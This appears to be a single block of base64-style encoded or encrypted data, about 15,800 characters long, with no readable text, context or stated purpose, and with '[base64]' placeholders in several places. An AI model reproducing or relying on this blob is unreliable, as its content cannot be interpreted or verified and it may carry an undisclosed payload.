ilOd0v760O104Q7MjRyjqk2h6p/TBAxz0MJDl/[base64]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[base64]/7C97yLezhBbG+GJkXQ1bkYA+KIK5zB3LnZYJ4EMPeQi86Rl1pXrbIoKhEZBlp2caTRuRsDT2VsYqZHkElCNuHCRnXNskWKx4ZtLeejmFZzJdHENb3bx9YufZCgVxvx/[base64]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[base64]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[base64]/mAnNW1PS84OgDpmZus06QO/MxwtdGwSYFh6txfzb0h7nnJV3EGIfPOV4lQr3VJ8z8sHwZGCcCU9+TaK/bkq2+HQ9vDINT4AZ0tTU3w8GTmp2HlwOzfMic6JU0mqNR53tso0Sn7UukLsRJElKRfgDFtHqrNVQZWE4hgI07uxsvDpH3RlTiqdCsPW9upS9OQXJLFXe5q/GsPbRZOwSRwLZ5q8GF16sk0Rhoa0H8FUOToW4sxHbJPCYjwnqoeSdQe13dQcXEH8jkLLdmc1rhn9DxS8V1LZ9U1wZNuMBdE+/8+/qENNoHdrC3R+ojYPg/lG05gkcBgSWPAvXHxtY8qgAr2oPpS3ROhPeEFQrFL/104CHVh8MAmvpmqQLFEUqP6t/HjzS4OYjgPP63BCe3Y2n8Rt5b+zNTlqR9PXmtYnl8Wj5HhssYuBd5gb3LxB4B4iLsCE/PCVWXmQIng/Py+CE7mVE1sRS9LGqH/O0TO76aWsHsWbTGg+gIzzrScCJvo+T5qE1cH3noqkDgYLi8bj7mfefg4WK+XOgaaoQFOs2MZvO0naf/XPtDobc3fKHifuuFzkHXNzk5jRH7MfJXrPcEFrMynQ0JVxdWDQCwCTZu/7VbiDAXlbp+Ge0LSYfM2rFZFQIRQIVnKPR/oSWAfeT16fUdSYORSZKaToWU8ws1YDBwpgWyAK3amxPrk9DsucdOQC73fISy4XlUJusckf+dQkI/[base64]/KnL1CM2/3zjW76CPYXjT8mBe/7l8gLO/FoNARkkRaj1CsIOAAqF3EkVVjiJ6Shx2bsUwOwlzJZzLE3QxnF0wrWMvyr3sULVcUEk0oSPNG8Iwryqu1Dp+gri9CU7KWsxiQeyrGhwt2oqcNhNMfBr3ibNoerCDJk0aVq39qh6snWW4CDnf5Dw/ni3d3uVfcgy/hyrNA1JAw8ZER9LdKrZOoYGqVIXvuyUMdp1uIlqDZ+NXunK+lQ0Nr+Is4Gkmv7kKwXndYDfWdjxEtKeKoVNLwEEKkOwAMIXmtMO9SnOgw6hCit/TmX5OA0gJ1kuBALf03PSSxxOXh+QucDMD/zXihpvagGDSGdo6tpEXIBrm3g2Ue8ptWAKa4SLxg84nsL1AO3OHejCPwk1a4y2lWnGZrq4npiB9j8tc0dBRLbAkoNg28IPlqvn/YfW6h3nKurRLKLWA7MjTdPKRqNlT194JtA8YT+ghMzWPK/t18LvfQ6hv2JK9tUGkVCVxRYnhmzpqPdxqSYI0iMkhNNnXdVZe7FMOtoUVhvfELCQ7A6zsTx1nIDxhyWIsegmiPm76LEm/0BwQYEHdBQLnZWAXIf8voFRh0L6wx5hkaI3xuh1nzJK3Q/iru+BgDQFZJPy0ZdvBdyMoy9Y9zQxBhsYMfPcl07JrbY6tOXTx8nzrucdgLP/2INICLFQkLM5jpBHBiUNDBu+naqkN0q0McKNu3vndgrEtSyl6OE98W87xWqSOlKWLDuUokyfiPXkxlyMNaJED/j3PO2PnXI+G1TGZTqZYeASwTfV/0/3qemttOOUYL8oL04bIUemG8rL9eupvnSPtreJub8pt3N7l9xWNDpQhPK837XnVAUdU6RWUg3+GTYDrr/HcqgxTrwyCT/Ljf3Ks176uSkZqxvddZ5uKpKo+wzPJjttnbWGJc4XYzP+PGJZAQcmbI2LWSAz8yk81ADB0d/BlCd3XghP3UQHqc70cL3WTfcRpWrCoXNSmN4nmvs9YwwbRycc27l+tNWH89OkGqFOwyfmwxQjIHsi0ZvMHcMTKbEqODyOQGIxAFyvbNpyLA7TlzXvwdsDctoFPosTgq4lfe5qc4RKYk6g+E/Ww62+aaf5xqSmOcMiwLMnBLDnizIAw9+b9omE9Ykz7p2FftbwBpqpFg3bPjtu6wiEmb5DvDeC+JzkakTCCpF7K1Dg70FS3ToGwoGZb2GJ9Se27ZG+LhKOFstgyc7yqigs0N4Uqf2InePjoiuEf87ESX/CfBQ9QiOCHumFlTEbKYQwhICi8+gJ+95xFRkGcetSpYNUMqx2Li0+fIC/N3NfQI6sUl27leRtbIlQ9nmdBBMBeWVY5HBW9PulIpVAv/zSxR/JKzYw5bKu0eWpKbHV3n2S7wzgjb6MVcU8J3+VhG2rLxuKora63Kva8pc/Dw2+diUQXGx/PmPRXDyD/5pmEKH+N6am9M2uLXZZn1YT2aFN7fZJ7Rj6bVCz/AUEDQjzyFsQNT82axow801KHtqkZ80KvYdFSnyHp1pm/SzHGGwOR/mJZ4wCbfPQa9+9HlDjbUh/26cnf0q/SKRPVlM24dIbnMPR9lIMydpQmXBNBV1Tscmz3fUbsyGoFdmjJGAOTgETC2qjQRo8AQvAibI21AyJgls2vKwQ9jiyZPAl/JulAPBP4xKJNL5wQ05VyQmUVz2/GdeQr7nSgGGXMQl602VDHpFjujmgntoEejXysrC5DWrKkOKYfRGCBRfKp3iyxyNHFgs0r9gT0ecg65f2yd0kFTXl2C/i+ITD45hyUomsR7P+/hYaJs5zDmvAKTvXPOg80PNxc+HrYN6